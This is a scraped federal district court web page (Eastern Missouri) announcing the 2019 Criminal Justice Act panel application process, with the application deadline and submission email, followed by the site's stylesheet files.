    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-18T00:00:00-05:00" class="date-display-single">Tuesday, June 18, 2019</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">Through its Criminal Justice Act (CJA) Plan, the Court's 2019 CJA Application Process is open for a limited time. Dependent on experience, attorneys who wish to serve as appointed contract counsel on criminal cases may apply to be members of the CJA Panel or the CJA Mentee Attorney Panel. The application and more information on CJA related processes is located on the Court's website at </span></span><span style="font-size:12.0pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><a href="/criminal-justice-act-cja" style="color:blue; text-decoration:underline"><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">http://www.moed.uscourts.gov/criminal-justice-act-cja</span></span></a></span></span><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">.</span></span></p>
<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">Any attorney requesting to be a new member of the CJA Panel or CJA Mentee Attorney Program must submit a completed application for membership no later than July 11, 2019. Applications must be sent to the attention of Clerk of Court Gregory J. Linhares by email to </span></span><span style="font-size:12.0pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><a href="mailto:MOED_CJA_Applications@moed.uscourts.gov" style="color:blue; text-decoration:underline"><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">MOED_CJA_Applications@moed.uscourts.gov</span></span></a></span></span><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif"> by the deadline stated above. For those selected, new CJA panel member terms will begin in October. </span></span></p>
<p><strong><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">NOTE:</span></span></strong><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif"> Existing CJA Panel attorneys should not reply to this application request. You will be contacted separately with reapplication directions. </span></span></p>
<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">Gregory J. Linhares</span></span><br />
<span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">Clerk of Court</span></span><br />
<span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">United States District Court - Eastern Missouri</span></span></p>
</div></div></div><div class="field field--name-field-news-category field--type-list-text field--label-inline clearfix"><div class="field__label">News Category:&nbsp;</div><div class="field__items"><div class="field__item even">News</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive Announcements and News</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-17dae6c8fb2b02639b3ce6a5140f6a81">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (1)
          </li>
      <li><a href="/news/2025">2025</a>
              (31)
          </li>
      <li><a href="/news/2024">2024</a>
              (21)
          </li>
      <li><a href="/news/2023">2023</a>
              (32)
          </li>
      <li><a href="/news/2022">2022</a>
              (42)
          </li>
      <li><a href="/news/2021">2021</a>
              (37)
          </li>
      <li><a href="/news/2020">2020</a>
              (42)
          </li>
      <li><a href="/news/2019">2019</a>
              (28)
          </li>
      <li><a href="/news/2018">2018</a>
              (38)
          </li>
      <li><a href="/news/2017">2017</a>
              (14)
          </li>
      <li><a href="/news/2016">2016</a>
              (32)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="#">Home</a> | <a href="/clerks-office-hours-contact-information">Contact Us</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/employment">Employment</a> | <a href="https://x.com/USCourtsMOED">X</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>|<a href="/privately-funded-seminars">Judicial Seminar Disclosure</a> | <a href="/judicial-complaints">Judicial Complaints</a> | <a href="/privacy-security-policy">Privacy Policy</a> | <a class="ql-last" href="/reachdeck-toolbar/">ReachDeck Toolbar</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t7j9px"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t7j9px
body_size: 560
content:
@media all and (max-width: 800px) {
  #toolbar, #admin-menu {
    display: none;
  }

  html body.toolbar, html body.admin-menu {
    padding-top: 0 !important;
    margin-top: 0 !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_7.css?t7j9px
body_size: 861
content:
.l-region--sidebar-second nav ul, .l-region--sidebar-second nav ol {list-style: none;  list-style-image: none;}
.l-region--sidebar-second .menu .leaf {list-style-image: none;list-style: none;}
.l-region--sidebar-second nav ul.menu li a {
    color: #212121;
    display: block;
    padding: 0.5em;
    text-align: left;
}
.l-region--sidebar-second menu, .l-region--sidebar-second ol, .l-region--sidebar-second ul {padding: 0;}
.l-region--sidebar-second .nav-hover-color {background: none;}

--- FILE ---
content_type: text/css
request_url: https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_9.css?t7j9px
body_size: 930
content:
@media (max-width: 767px) {
	/* Table Block*/
	.responsive-table table, .rwd-table-block thead, .responsive-table tbody, .responsive-table th, .responsive-table td, .responsive-table tr {display: block;}
	.responsive-table thead tr { 
		position: absolute;
		top: -9999px;
		left: -9999px;
	}
	.responsive-table tr { border: 1px solid #ccc; }
	.responsive-table td { border: none;border-bottom: 1px solid #eee; position: relative;}
	.responsive-table td:before {position: absolute;top: 6px;left: 6px;width: 45%; padding-right: 10px; white-space: nowrap;}
}

--- FILE ---
content_type: text/css
request_url: https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_16.css?t7j9px
body_size: 632
content:
.videoWrapper {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: auto;
}
.videoWrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 50px;
  height: auto;
}

."field__item even" {
    
   vertical-align: text-bottom;
}